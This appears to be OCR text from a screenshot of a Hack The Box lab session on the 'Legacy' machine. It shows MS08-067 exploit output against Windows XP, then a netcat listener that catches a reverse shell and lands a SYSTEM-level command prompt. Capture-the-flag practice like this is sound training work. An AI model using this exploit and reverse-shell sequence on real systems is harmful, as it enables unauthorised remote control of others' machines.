 *notes.ctb - /home/kali/...
Mozilla Firefox
ms08_067_2018.py (~/...
kali@kali: ~/htb/boxes/l...
Downloads - File Manag...
06:57 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
kali@kali:~/htb/boxes/legacy/exploit$
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 53
[sudo] password for kali:
listening on [any] 53 ...
^C
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 62000
listening on [any] 62000 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.4] 1028
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
[HTB] 0:vpn  1:[tmux]  2:bash- 3:sudo*
"kali" 06:57 04-Sep-20